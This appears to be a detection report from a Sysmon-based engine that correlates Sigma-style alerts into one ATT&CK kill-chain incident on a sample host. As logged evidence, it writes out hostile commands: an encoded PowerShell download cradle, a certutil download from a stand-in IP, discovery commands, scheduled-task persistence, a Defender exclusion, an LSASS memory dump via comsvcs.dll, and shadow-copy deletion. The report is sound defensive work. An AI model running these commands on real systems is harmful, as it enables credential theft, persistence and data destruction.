 SYSMON-DETECTION-ENGINE
Sysmon detection report
Sigma-style rules over Sysmon telemetry, correlated into incidents along the ATT&CK kill chain
generated 2026-11-28 10:37 · source: samples/attack_chain.jsonl · hosts: 3 · rules loaded: 14
65
EVENTS
15
ALERTS
1
INCIDENTS
15
ATT&CK TECHNIQUES
3
HOSTS
SEVERITY BREAKDOWN · 15 FINDINGS
Critical 3 High 7 Medium 5 Low 0 Info 0
ALERTS BY ATT&CK TACTIC
execution 4
command-and-control 3
defense-evasion 3
discovery 3
persistence 3
credential-access 2
initial-access 1
impact 1
ALERTS BY TECHNIQUE
T1033 3
T1087.002 3
T1482 3
T1059.001 2
T1105 2
T1547.001 2
T1003.001 2
T1566.001 1
T1204.002 1
T1027 1
INCIDENT 1 · PROCESS TREE
Host: WS-FIN-07.corp.local    severity: CRITICAL    risk score: 510    alerts: 15
Attack progression: initial-access -> execution -> defense-evasion -> command-and-control -> discovery -> persistence -> credential-access -> impact
Techniques: T1003.001, T1027, T1033, T1053.005, T1059.001, T1071.001, T1087.002, T1105, T1140, T1204.002, T1482, T1490, T1547.001, T1562.001, T1566.001
WINWORD.EXE  ["C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" /n "C:\Users\a....]
`-- powershell.exe  [powershell.exe -nop -w hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIA...]   <== Office Application Spawning Script Interpreter (+4 more)
    |-- certutil.exe  [certutil.exe -urlcache -split -f http://198.51.100.10/svc.exe C:\Users\Public...]   <== Certutil Used to Download or Decode Files
    |-- cmd.exe  [cmd.exe /c "whoami /all & net group "domain admins" /domain & nltest /domain_...]
    |   |-- whoami.exe  [whoami /all]   <== Account and Domain Discovery Commands
    |   |-- net.exe  [net group "domain admins" /domain]   <== Account and Domain Discovery Commands
    |   `-- nltest.exe  [nltest /domain_trusts]   <== Account and Domain Discovery Commands
    |-- schtasks.exe  [schtasks /create /tn "OneDriveUpdate" /tr "C:\Users\Public\svc.exe" /sc onlog...]   <== Scheduled Task Created Pointing to User-Writable Path
    |-- powershell.exe  [powershell.exe -c "Add-MpPreference -ExclusionPath C:\Users\Public"]   <== Microsoft Defender Disabled or Exclusion Added
    `-- svc.exe  [C:\Users\Public\svc.exe]   <== File Dropped in Startup Folder
        |-- rundll32.exe  [rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 712 C:\Users\Public\d....]   <== LSASS Dump via comsvcs.dll MiniDump (+1 more)
        `-- vssadmin.exe  [vssadmin.exe delete shadows /all /quiet]   <== Volume Shadow Copy Deletion or Recovery Disabled
FINDINGS
Filter findings… Critical (3) High (7) Medium (5)
SEVERITY TIME HOST RULE TECHNIQUES ACTIVITY
HIGH 10:02:09 WS-FIN-07.corp.local Office Application Spawning Script Interpreter T1566.001, T1204.002 powershell.exe -nop -w hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOA
GUAdAAuAFcAZQBiAEMAb
HIGH 10:02:09 WS-FIN-07.corp.local PowerShell Download Cradle T1059.001, T1105 powershell.exe -nop -w hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOA
GUAdAAuAFcAZQBiAEMAb
HIGH 10:02:09 WS-FIN-07.corp.local PowerShell Encoded Command T1059.001, T1027 powershell.exe -nop -w hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOA
GUAdAAuAFcAZQBiAEMAb
MEDIUM 10:02:11 WS-FIN-07.corp.local PowerShell Network Connection to Public IP T1071.001 198.51.100.10
HIGH 10:03:00 WS-FIN-07.corp.local Certutil Used to Download or Decode Files T1105, T1140 certutil.exe -urlcache -split -f
http://198.51.100.10/svc.exe
C:\Users\Public\svc.exe
MEDIUM 10:04:01 WS-FIN-07.corp.local Account and Domain Discovery Commands T1033, T1087.002, T1482 whoami /all
MEDIUM 10:04:02 WS-FIN-07.corp.local Account and Domain Discovery Commands T1033, T1087.002, T1482 net group "domain admins" /domain
MEDIUM 10:04:04 WS-FIN-07.corp.local Account and Domain Discovery Commands T1033, T1087.002, T1482 nltest /domain_trusts
HIGH 10:05:00 WS-FIN-07.corp.local Scheduled Task Created Pointing to User-Writable Path T1053.005 schtasks /create /tn "OneDriveUpdate" /tr
"C:\Users\Public\svc.exe" /sc onlogon /rl
highest
HIGH 10:05:05 WS-FIN-07.corp.local Run Key Persistence Pointing to Suspicious Location T1547.001 HKU\S-1-5-21-
1004\Software\Microsoft\Windows\CurrentVersio
n\Run\SecurityHealth
HIGH 10:05:20 WS-FIN-07.corp.local Microsoft Defender Disabled or Exclusion Added T1562.001 powershell.exe -c "Add-MpPreference -
ExclusionPath C:\Users\Public"
CRITICAL 10:07:00 WS-FIN-07.corp.local LSASS Dump via comsvcs.dll MiniDump T1003.001 rundll32.exe C:\Windows\System32\comsvcs.dll,
MiniDump 712 C:\Users\Public\d.bin full
CRITICAL 10:07:01 WS-FIN-07.corp.local Suspicious Process Access to LSASS T1003.001 rundll32.exe -> lsass.exe (0x1fffff)
CRITICAL 10:09:00 WS-FIN-07.corp.local Volume Shadow Copy Deletion or Recovery Disabled T1490 vssadmin.exe delete shadows /all /quiet
MEDIUM 10:09:30 WS-FIN-07.corp.local File Dropped in Startup Folder T1547.001 C:\Users\a.sharma\AppData\Roaming\Microsoft\W
indows\Start Menu\Programs\Startup\update.lnk
Generated by sysmon-detection-engine · self-contained report, no external resources